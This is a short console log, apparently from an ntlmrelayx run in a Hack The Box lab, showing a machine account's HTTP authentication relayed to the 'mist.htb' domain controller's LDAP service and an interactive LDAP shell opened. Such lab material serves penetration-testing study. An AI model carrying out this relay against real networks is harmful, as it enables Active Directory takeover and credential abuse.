 [*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Connection from 10.10.11.17 controlled, attacking target ldap://d
c01.mist.htb
[*] HTTPD(80): Authenticating against ldap://dc01.mist.htb as MIST/MS01$ SUCCEED
[*] Started interactive Ldap shell via TCP on 127.0.0.1:11000
[*] HTTPD(80): Connection from 10.10.11.17 controlled, but there are no more tar
gets left!